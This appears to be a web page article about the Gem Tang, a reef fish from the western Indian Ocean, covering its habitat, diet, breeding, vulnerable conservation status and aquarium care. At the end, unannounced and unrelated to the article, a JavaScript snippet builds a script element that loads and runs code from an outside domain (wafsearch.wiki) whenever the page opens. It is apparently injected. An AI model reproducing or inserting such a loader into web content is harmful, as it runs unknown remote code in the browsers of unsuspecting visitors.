


Habitat and Distribution
Gem Tangs are native to the waters around Madagascar and the nearby islands in the western Indian Ocean. They inhabit coral reefs, often found in areas with strong water currents. These fish prefer depths between 10 and 40 meters (33 to 131 feet) where they can find shelter among coral formations and rocky crevices.
Behavior and Feeding
Gem Tangs are herbivorous fish that primarily feed on various types of algae, including filamentous and calcareous algae. They use their small, protruding mouths to scrape algae off rocks and corals. These fish are generally peaceful but can become territorial, especially when it comes to defending their feeding territories.
Breeding and Reproduction
Little is known about the reproductive behavior of Gem Tangs in the wild, as they are rarely observed in their natural habitat. In aquarium settings, successful breeding has been achieved, but it remains a challenging and rare occurrence. The larvae of Gem Tangs undergo a pelagic phase before settling onto coral reefs as juveniles.
Conservation Status and Threats
The Gem Tang is classified as a vulnerable species due to its limited distribution and habitat requirements. The collection of these fish for the aquarium trade, combined with the destruction of coral reefs and overfishing, poses significant threats to their population. Efforts to protect and preserve their natural habitats, promote sustainable fishing practices, and raise awareness about their conservation needs are essential to safeguard the future of these stunning creatures.
Aquarium Keeping
Due to its striking appearance, the Gem Tang has become highly sought-after in the aquarium trade. However, its care requirements make it suitable for experienced aquarium keepers only. Gem Tangs need a large aquarium with ample swimming space, high water quality, and a well-established marine ecosystem. Providing a varied diet that includes algae and supplemental feedings is crucial for their health and well-being.
The Gem Tang, with its breathtaking colors and intricate patterns, stands as a true jewel of the ocean. Its rarity and unique beauty have captivated marine enthusiasts and aquarists alike. However, the survival of this remarkable fish depends on our collective efforts to protect its natural habitat and promote sustainable practices. By appreciating the extraordinary beauty of the Gem Tang and working towards its conservation, we can ensure that future generations have the privilege of witnessing the splendor of this living gemstone in our oceans.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);